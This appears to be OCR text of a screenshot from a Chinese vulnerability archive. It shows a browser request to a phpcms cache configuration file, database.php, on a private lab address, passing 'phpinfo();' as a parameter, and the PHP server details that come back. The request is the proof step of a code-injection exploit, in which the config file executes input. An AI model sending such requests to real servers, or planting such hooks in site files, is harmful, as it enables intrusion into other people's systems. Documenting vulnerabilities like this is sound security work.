 不安全 | 192.168.1.105/phpcms/tmp/a/phpcms/caches/configs/database.php?a=phpinfo();
PHP Version 5.6.40-30+ubuntu20.04.1+deb.sury.org+1
php
System Linux ubuntu 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,
/etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/20-calendar.ini,
/etc/php/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6/apache2/conf.d/20-exif.ini,
零组资料文库